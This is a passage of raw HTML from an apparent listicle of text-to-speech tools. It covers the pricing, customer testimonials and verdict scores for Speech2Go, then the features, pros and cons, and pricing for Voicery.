class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Can be used for business</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-0dnv2rm "><div class="eb-feature-list-0dnv2rm eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Interface is archaic</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Program is more expensive than the competition</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>As we&#8217;ve already mentioned, this program is a little more expensive because it uses such a sophisticated and realistic voice generator. Speech2Go uses a credit system in which one credit can convert up to 200 characters of speech. Three credits cost $5, 10 credits cost $15, 50 credits cost $65, and 5,000 credits cost $2750.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-5iihuaa "><div class="eb-advanced-tabs-5iihuaa eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-5iihuaa"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-5iihuaa"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-nudzof1 "><div class="eb-testimonial-wrapper eb-testimonial-nudzof1" data-id="eb-testimonial-nudzof1"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Maria J. Williams</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I can use Speech2Go for practically anything. I’m giving it 5 stars because the software requires no effort and no downloads to get started. I can read passages, blog articles, or anything needed so I can start my day reading. Try it out.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-5iihuaa"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-yy0l55l "><div class="eb-testimonial-wrapper eb-testimonial-yy0l55l" data-id="eb-testimonial-yy0l55l"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Carol S. White</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">The registration process was simple, as I was able to have my text read in seconds. 4 stars from me, as it needs to have more features, but I still find it useful for basic reading! Speech2Go is something worth looking into.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-5iihuaa"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-hifgco2 "><div class="eb-testimonial-wrapper eb-testimonial-hifgco2" data-id="eb-testimonial-hifgco2"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Leo A. Christiansen</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I can’t use Speech2Go for my phone. And while the text box is simple, it would be nice if they created an Android/iOs versions for phones. The website can be difficult to read at times, but it still gets the job done I guess. 2 Stars.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-5iihuaa"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-yeb4cxe "><div class="eb-testimonial-wrapper eb-testimonial-yeb4cxe" data-id="eb-testimonial-yeb4cxe"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Joanne R. Bezanson</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Not bad, not good. But I do think the Speech2Go app is great for its purpose. I just think it&#8217;s annoying that we have to register to receive only 400 free credits of reading. The software works as promised, so I&#8217;ll be giving it a 3 stars for now.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-5iihuaa"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-instllj "><div class="eb-testimonial-wrapper eb-testimonial-instllj" data-id="eb-testimonial-instllj"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Mark C. Martin</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">My favorite text to speech software is Speech2Go. Not only is it simple for me to just add in text, but the voices sound clear to me! I can hear my reading passages out loud without having to strain my eyes. Definitely would recommend. 5 Stars.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Speech2Go</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-4mparyr "><div class="eb-progressbar-wrapper eb-progressbar-4mparyr"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="85" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">85</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-houhlc0 "><div class="eb-progressbar-wrapper eb-progressbar-houhlc0"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="71" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">71</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-0du93sr "><div class="eb-progressbar-wrapper eb-progressbar-0du93sr"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="87" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-87uxpx1 "><div class="eb-progressbar-wrapper eb-progressbar-87uxpx1"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="89" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-a35vy22 "><div class="eb-progressbar-wrapper eb-progressbar-a35vy22"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="83" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">83</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-31ytf94 "><div class="eb-button-wrapper eb-button-alignment eb-button-31ytf94"><div class="eb-button"><a class="eb-button-anchor" href="https://speech2go.online/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="19-Voicery"><a name="voicery"></a>19. Voicery</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2023/02/voicery.com_.jpg" alt="" class="wp-image-21772" srcset="https://text2audio.com/wp-content/uploads/2023/02/voicery.com_.jpg 1116w, https://text2audio.com/wp-content/uploads/2023/02/voicery.com_-300x78.jpg 300w, https://text2audio.com/wp-content/uploads/2023/02/voicery.com_-1024x267.jpg 1024w, https://text2audio.com/wp-content/uploads/2023/02/voicery.com_-768x200.jpg 768w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2023/02/voicery.com_.jpg" alt="" class="lazyload wp-image-21772" data-srcset="https://text2audio.com/wp-content/uploads/2023/02/voicery.com_.jpg 1116w, https://text2audio.com/wp-content/uploads/2023/02/voicery.com_-300x78.jpg 300w, https://text2audio.com/wp-content/uploads/2023/02/voicery.com_-1024x267.jpg 1024w, https://text2audio.com/wp-content/uploads/2023/02/voicery.com_-768x200.jpg 768w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>A more recent alternative called Voicery aims to perfectly imitate the human voice. There is a slight trade-off in quality and convenience with this service, which is similar to Speech2Go, but it has a more modern user interface.</p><p>Essentially, Voicery is a text-to-speech voice reader for Dropbox and Evernote. You can use Voicery to listen to a txt. file while you walk, work out, or go about your everyday activities. Your medial or commuting tasks can be more productive and enjoyable.</p><p>Voicery now exclusively offers English voice; however, this focus enables it to produce more detailed text-to-speech than competing companies that provide several languages. This is the best option if you require high-quality English text-to-speech and don&#8217;t mind the lack of other languages.</p><p>Furthermore, Voicery is a high-quality app that is often thought of as one of the best text-to-speech online solutions available on the market today. People who have dyslexia, low vision, or other visual or learning difficulties can read written texts more easily because of the adjustable font size and style. Essentially, Voicery is the best AI text-to-speech software.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Voicery&#8217;s objective is to produce text-to-speech recordings of studio quality, which is why it initially chose to focus on English. Its generated voices are nearly indistinguishable from real voices, and the software even offers a quiz on its website to determine how effective the program is.</p><p>When using Voicery, you also have a wide range of customization options at your disposal because you can change the recorded voice&#8217;s emotion, emphasis, and speed. Voicery is even open to working with commercial clients who would like to develop a new voice on demand for specific projects.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-gvbtku3 "><div class="eb-feature-list-gvbtku3 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Very detailed voices</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Ability to create custom voice</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Deep network speech synthesis</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-5y7ikki "><div class="eb-feature-list-5y7ikki eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">High prices</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Only available in English</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>As we&#8217;ve already noted, this text-to-speech service&#8217;s pricing is one of its weaker features because it is more expensive than some of its competitors. When working on longer projects, you can expect to pay $0.001 per character for personal use, which can add up quite quickly.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-bsxsc1y "><div class="eb-advanced-tabs-bsxsc1y eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-bsxsc1y"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-bsxsc1y"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-9fd0h7u "><div class="eb-testimonial-wrapper eb-testimonial-9fd0h7u" data-id="eb-testimonial-9fd0h7u"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Charlotte I. Roberson</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">So everything is perfect with Voicery. The developers are nice and will work with you to create a custom voice. Which is needed for some reasons with learning disabilties. Will be using again and I can safely say that it derseves 5 stars.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-bsxsc1y"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-4fyzbt1 "><div class="eb-testimonial-wrapper eb-testimonial-4fyzbt1" data-id="eb-testimonial-4fyzbt1"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Jan L. Lucey</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Everything works right except its limited in some aspects. Why don’t they have the TTS bot speak in French? Spanish? Or anything besides English? It still works as promised, so I give it 3 stars nothing higher.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-bsxsc1y"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-e12wqnm "><div class="eb-testimonial-wrapper eb-testimonial-e12wqnm" data-id="eb-testimonial-e12wqnm"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Megan M. Hagen</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 